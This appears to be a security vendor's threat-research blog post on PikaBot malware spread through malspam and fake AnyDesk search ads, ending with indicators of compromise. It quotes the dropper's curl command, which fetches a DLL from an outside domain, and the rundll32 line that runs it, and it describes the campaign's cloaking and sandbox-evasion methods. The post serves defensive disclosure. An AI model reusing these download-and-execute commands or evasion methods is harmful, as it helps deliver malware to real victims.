During this past year, we have seen an increase in the use of malicious ads (malvertising) and specifically those via search engines, to drop malware targeting businesses. In fact, browser-based attacks overall have been a lot more common if we include social engineering campaigns.
Criminals have found success in acquiring new victims thanks to search ads; we believe there are specialized services that help malware distributors and affiliates to bypass Google’s security measures and helping them to set up a decoy infrastructure. In particular, we saw similarities with the malvertising chains previously used to drop FakeBat.
In the past few days, researchers including ourselves have observed PikaBot, a new malware family that appeared in early 2023, distributed via malvertising. PikaBot was previously only distributed via malspam campaigns similarly to QakBot and emerged as one of the preferred payloads for a threat actor known as TA577.
In this blog post, we share details about this new campaign along with indicators of compromise.
PikaBot via malspam
PikaBot was first identified as a possible Matanbuchus drop from a malspam campaign by Unit 42 in February 2023. The name PikaBot was later given and attributed to TA577, a threat actor that Proofpoint saw involved in the distribution of payloads such as QakBot, IcedID, SystemBC as well as Cobalt Strike. More importantly, TA577 has been associated with ransomware distribution.
Researchers at Cofense observed a rise in malspam campaigns to deliver both DarkGate and PikaBot, following the takedown of the QakBot botnet in August 2023. A typical distribution chain for PikaBot usually starts with an email (hijacked thread) containing a link to an external website. Users are tricked to download a zip archive containing a malicious JavaScript.

The JavaScript creates a random directory structure where it retrieves the malicious payload from an external website via the curl utility:
"C:\Windows\System32\cmd.exe" /c mkdir C:\Gkooegsglitrg\Dkrogirbksri & curl https://keebling[.]com/Y0j85XT/0.03471530983348692.dat --output C:\Gkooegsglitrg\Dkrogirbksri\Wkkfgujbsrbuj.dll
curl https://keebling[.]com/Y0j85XT/0.03471530983348692.dat --output C:\Gkooegsglitrg\Dkrogirbksri\Wkkfgujbsrbuj.dll
It then executes the paylod (DLL) via rundll32:
rundll32 C:\Gkooegsglitrg\Dkrogirbksri\Wkkfgujbsrbuj.dll,Enter
As described by OALabs, PikaBot’s core module is then injected into the legitimate SearchProtocolHost.exe process. PikaBot’s loader also hides its injection by using indirect syscalls, making the malware very stealthy.
Distribution via malvertising
The campaign targets Google searches for the remote application AnyDesk. Security researcher Colin Cowie observed the distribution chain and the payload was later confirmed to be PikaBot by Ole Villadsen.
We also saw this campaign via a different ad impersonating the AnyDesk brand, belonging to the fake persona “Manca Marina”:

A decoy website has been setup at anadesky[.]ovmv[.]net:

The download is a digitally signed MSI installer. It’s worth noting that it had zero detection on VirusTotal at the time we collected it. However, the more interesting aspect is how it evades detection upon execution.

The diagram below from JoeSandbox summarizes the execution flow:

Malvertising similarities with FakeBat
The threat actors are bypassing Google’s security checks with a tracking URL via a legitimate marketing platform to redirect to their custom domain behind Cloudflare. At this point, only clean IP addresses are forwarded to the next step.

They perform fingerprinting via JavaScript to determine, among other things, if the user is running a virtual machine. Only after the check is successful do we see a redirect to the main landing page (decoy AnyDesk site).
What’s interesting is that there is a second fingerprinting attempt when the user clicks the download button. This is likely to ensure that the download link won’t work in a virtualized environment. In this particular campaign, the threat actor is hosting the MSI installer on Dropbox.
We noticed that previous malvertising chains used the same redirection mechanism via onelink[.]me as well as URL structure. These incidents were previously reported to Google and targeted Zoom and Slack search ads:

In some of these instances, we had identified the payload as FakeBat. This is particularly interesting because it points towards a common process used by different threat actors. Perhaps, this is something akin to “malvertising as a service” where Google ads and decoy pages are provided to malware distributors.
Conclusion
Several years ago, exploit kits were the primary malware distribution vector via drive-by downloads. As vulnerabilities in the browser and its plugins began to be less effective, threat actors concentrated on spam to target businesses. However, some did continue to target browsers but instead had to rely on social engineering, luring victims with fake browser updates.
With malvertising, we see another powerful delivery vector that does not require the user to visit a compromised site. Instead, threat actors are piggybacking on search engines and simply buyings ads that they know their target will be exposed to. As we may have said before, businesses can prevent this risk by only allowing their end users to install applications via their own trusted repositories.
Malwarebytes detects the malicious MSI installers as well as the web infrastructure used in these malvertising campaigns. We have reported the malicious ads and download URLs to Google and Dropbox respectively.
Special thanks to Sergei Frankoff, Ole Villadsen, and pr0xylife for their help and feedback.
Indicators of Compromise
Malicious domains
anadesky[.]ovmv[.]net cxtensones[.]top
Dropbox payloads
dropbox[.]com/scl/fi/3o9baztz08bdw6yts8sft/Installer.msi?dl=1&rlkey=wpbj6u5u6tja92y1t157z4cpq
dropbox[.]com/scl/fi/p8iup71lu1tiwsyxr909l/Installer.msi?dl=1&rlkey=h07ehkq617rxphb3asmd91xtu
dropbox[.]com/scl/fi/tzq52v1t9lyqq1nys3evj/InstallerKS.msi?dl=1&rlkey=qbtes3fd3v3vtlzuz8ql9t3qj
PikaBot hashes
0e81a36141d196401c46f6ce293a370e8f21c5e074db5442ff2ba6f223c435f5
da81259f341b83842bf52325a22db28af0bc752e703a93f1027fa8d38d3495ff
69281eea10f5bfcfd8bc0481f0da9e648d1bd4d519fe57da82f2a9a452d60320
PikaBot C2s
172[.]232[.]186[.]251
57[.]128[.]83[.]129
57[.]128[.]164[.]11
57[.]128[.]108[.]132
139[.]99[.]222[.]29
172[.]232[.]164[.]77
54[.]37[.]79[.]82
172[.]232[.]162[.]198
57[.]128[.]109[.]221










